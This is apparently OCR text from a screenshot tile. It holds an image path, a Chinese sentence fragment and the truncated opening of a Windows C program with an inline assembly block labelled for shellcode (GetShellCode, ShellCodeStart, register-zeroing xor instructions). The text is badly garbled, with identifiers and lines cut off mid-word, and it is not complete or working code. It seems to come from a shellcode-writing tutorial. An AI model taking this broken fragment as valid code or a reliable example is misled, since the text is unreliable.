
Shel
在这里，我们对
#
include
<stdio.
#
include
<Window
int
main
(
int
 arg
{
  DWORD Start, E
goto
 GetShellC
  __asm
  {
  ShellCodeStart
    xor eax, eax
      xor ebx, e
      xor ecx, e
      xor edx, e